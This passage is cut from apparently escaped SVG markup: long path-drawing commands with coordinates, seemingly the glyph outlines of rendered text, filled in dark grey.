2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm9.595337 -6.671875l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm13.775818 13.484375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019897 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm15.384277 -7.65625l3.828125 0l-0.859375 2.0q1.578125 -1.15625 3.375 -1.15625q1.484375 0 2.15625 1.0q0.671875 0.984375 0.203125 3.21875q-0.453125 2.109375 -1.53125 4.25q-1.0625 2.140625 -2.84375 3.65625q-1.78125 1.5 -4.1875 1.5q-1.703125 0 -2.0625 -0.953125l-2.78125 6.5l-4.21875 0.953125l8.921875 -20.96875zm-0.203125 12.15625q1.28125 0 2.375 -1.203125q1.109375 -1.203125 1.84375 -2.859375q0.734375 -1.671875 1.046875 -3.109375q0.46875 -2.21875 -0.859375 -2.21875q-0.484375 0 -1.046875 0.359375q-0.5625 0.34375 -1.078125 0.953125l-3.15625 7.46875q0.078125 0.609375 0.875 0.609375zm12.240723 -11.171875l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm9.16333 13.484375q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.735962 6.8125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.609375 -4.046875q1.203125 -2.21875 3.140625 -3.828125q1.953125 -1.609375 4.4375 -1.609375q1.59375 0 2.125 0.6875q0.546875 0.6875 0.3125 1.765625q-0.1875 0.921875 -0.703125 1.4375q-0.5 0.5 -1.109375 0.5q-0.453125 0 -0.875 -0.3125q0.5 -0.890625 0.640625 -1.578125q0.109375 -0.5 -0.015625 -0.796875q-0.109375 -0.296875 -0.484375 -0.296875q-0.8125 0 -1.890625 1.3125q-1.0625 1.296875 -1.96875 3.171875q-0.90625 1.859375 -1.21875 3.359375q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm10.235962 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.28125 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.78125 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-2.640625 4.765625 -6.375 4.765625q-1.09375 0 -1.65625 -0.578125q-0.546875 -0.59375 -0.46875 -1.71875q-0.90625 1.078125 -2.03125 1.765625q-1.125 0.6875 -2.421875 0.6875zm2.28125 -2.578125q0.640625 0 1.40625 -0.578125q0.78125 -0.59375 1.25 -1.640625l0.03125 -0.125l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm16.135132 -12.34375q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.1332397 6.5q-1.25 0 -2.015625 -0.8125q-0.765625 -0.8125 -0.5 -2.0625q0.25 -1.171875 0.984375 -1.921875q0.75 -0.734375 1.765625 -1.171875q1.015625 -0.421875 2.703125 -0.90625l0.46875 -1.109375q-1.6875 1.484375 -3.5 1.484375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.015625 0.0625l0.546875 -1.28125l3.859375 0l-6.53125 15.453125q-1.078125 2.5625 -2.640625 3.546875q-1.5625 0.984375 -3.1875 0.984375zm2.1875 -9.078125q0.609375 0 1.34375 -0.515625q0.734375 -0.53125 1.203125 -1.484375l2.734375 -6.453125q-0.015625 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm-2.28125 6.71875q0.484375 0 1.0 -0.5q0.53125 -0.484375 1.015625 -1.578125l0.640625 -1.578125q-1.5 0.484375 -2.421875 1.125q-0.90625 0.640625 -1.109375 1.640625q-0.078125 0.328125 0.1875 0.609375q0.265625 0.28125 0.6875 0.28125z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m104.22441 199.21974q-0.21875 1.046875 -1.203125 1.84375q-0.96875 0.796875 -2.265625 1.046875l-2.34375 5.484375l-3.703125 0l3.21875 -5.734375l-0.46875 -0.15625q-1.015625 -0.296875 -1.59375 -0.421875q-0.578125 -0.140625 -1.28125 -0.140625q-1.75 0 -3.0 0.5625l-0.109375 0l-0.328125 -1.046875l0.03125 -0.125q3.4375 -3.28125 5.53125 -5.890625q2.109375 -2.609375 2.609375 -4.984375q0.171875 -0.796875 0.15625 -1.65625q0.578125 -0.1875 1.359375 -0.1875q1.203125 0 1.71875 0.65625q0.53125 0.65625 0.3125 1.671875q-0.25 1.1875 -1.65625 2.828125q-1.390625 1.640625 -3.265625 3.265625q-1.875 1.609375 -3.59375 2.78125l0.015625 0.078125q0.515625 -0.1875 1.1875 -0.328125q0.6875 -0.15625 1.28125 -0.15625q0.65625 0 1.5625 0.171875q0.90625 0.15625 1.125 0.203125l3.484375 -6.21875l1.703125 0l-2.609375 6.1875q1.0 -0.34375 1.9375 -1.25l0.0625 0.046875q0.28125 0.75 0.125 1.46875zm4.5166626 8.640625q-2.921875 0 -3.765625 -1.78125q-0.84375 -1.796875 -0.1875 -4.875q0.78125 -3.6875 2.59375 -6.828125q1.828125 -3.140625 4.28125 -5.015625q2.46875 -1.890625 5.109375 -1.890625q2.5625 0 3.484375 1.703125q0.921875 1.703125 0.296875 4.6875q-0.640625 2.96875 -2.234375 6.203125q-1.59375 3.234375 -4.0625 5.515625q-2.46875 2.28125 -5.515625 2.28125zm0.796875 -2.0q1.25 0 2.765625 -1.921875q1.53125 -1.921875 2.84375 -4.921875q1.328125 -3.015625 1.96875 -6.078125q0.359375 -1.6875 0.1875 -2.78125q-0.15625 -1.109375 -0.90625 -1.109375q-1.21875 0 -2.8125 1.953125q-1.578125 1.9375 -2.96875 4.953125q-1.375 3.0 -2.0 5.90625q-0.84375 4.0 0.921875 4.0zm16.401138 8.390625q-1.28125 0 -1.984375 -0.671875q-0.703125 -0.65625 -0.4375 -1.90625q0.3125 -1.515625 1.734375 -2.4375q1.421875 -0.921875 3.453125 -1.53125l0.625 -1.4375q-0.953125 0.84375 -1.828125 1.171875q-0.859375 0.3125 -1.6875 0.3125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.6875 0 1.34375 -0.59375q0.65625 -0.609375 1.203125 -1.59375l3.703125 -8.71875l3.84375 0l-5.265625 12.375q1.375 -0.4375 2.328125 -1.28125q0.953125 -0.859375 1.84375 -2.53125l1.125 0q-1.21875 2.359375 -2.6875 3.46875q-1.453125 1.109375 -3.09375 1.515625l-0.8125 1.90625q-1.078125 2.59375 -2.59375 3.5625q-1.515625 0.96875 -3.171875 0.96875zm-0.15625 -2.078125q0.453125 0 1.0 -0.609375q0.546875 -0.609375 1.046875 -1.75l0.3125 -0.78125q-2.8125 0.96875 -3.078125 2.265625q-0.078125 0.34375 0.109375 0.609375q0.1875 0.265625 0.609375 0.265625zm14.15802 -4.421875q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm13.208633 -10.90625l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm8.382095 13.484375q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm8.73584 2.0625q-0.890625 0 -1.375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.1875 -0.875 0.921875 -1.5q0.75 -0.625 1.640625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.3125 1.5q-0.1875 0.875 -0.9375 1.5q-0.75 0.609375 -1.625 0.609375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m57.68643 246.34476q1.421875 0 2.796875 0.75q1.390625 0.734375 2.15625 2.125q0.765625 1.375 0.765625 2.859375q0 2.375 -1.6875 4.0625q-1.671875 1.671875 -4.03125 1.671875q-2.390625 0 -4.078125 -1.671875q-1.671875 -1.6875 -1.671875 -4.0625q0 -1.5 0.765625 -2.875q0.78125 -1.375 2.15625 -2.109375q1.375 -0.75 2.828125 -0.75z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#222222\x22 d\x3d\x22m97.34941 259.751q-2.25 0 -3.25 -1.28125q-0.984375 -1.28125 -0.390625 -4.078125q0.5 -2.375 1.96875 -5.328125q1.484375 -2.953125 3.578125 -5.0625q2.09375 -2.109375 4.34375 -2.109375q0.796875 0 1.328125 0.21875q-1.328125 0.6875 -2.859375 2.859375q-1.53125 2.15625 -2.765625 4.828125q-1.234375 2.65625 -1.671875 4.703125q-0.296875 1.4375 -0.109375 2.265625q0.203125 0.828125 1.0 0.828125q1.296875 0 2.984375 -1.875q1.703125 -1.875 3.140625 -4.734375q1.453125 -2.859375 2.015625 -5.484375q0.34375 -1.65625 0.265625 -2.65625q-0.0625 -1.0 -0.703125 -1.5q-0.625 -0.515625 -1.984375 -0.515625q-2.046875 0 -3.984375 0.84375q-1.9375 0.828125 -3.328125 2.390625q-1.375 1.5625 -1.8125 3.609375q-0.15625 0.71875 -0.09375 1.0625q0.0625 0.328125 0.046875 0.390625q-1.34375 0 -1.90625 -0.53125q-0.5625 -0.546875 -0.3125 -1.71875q0.390625 -1.828125 2.25 -3.5q1.875 -1.6875 4.578125 -2.71875q2.71875 -1.046875 5.46875 -1.046875q3.328125 0 4.4375 1.8125q1.109375 1.8125 0.421875 5.0q-0.609375 2.859375 -2.328125 5.953125q-1.71875 3.09375 -4.40625 5.234375q-2.671875 2.140625 -5.921875 2.140625zm26.273209 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm7.0454254 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm17.708633 2.578125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm16.339401 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.359375 1.625 -1.40625 2.671875q-1.046875 1.03125 -2.359375 1.484375q-1.296875 0.453125 -2.5625 0.453125zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm14.770218 2.109375q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.177383 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.5078125 0q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 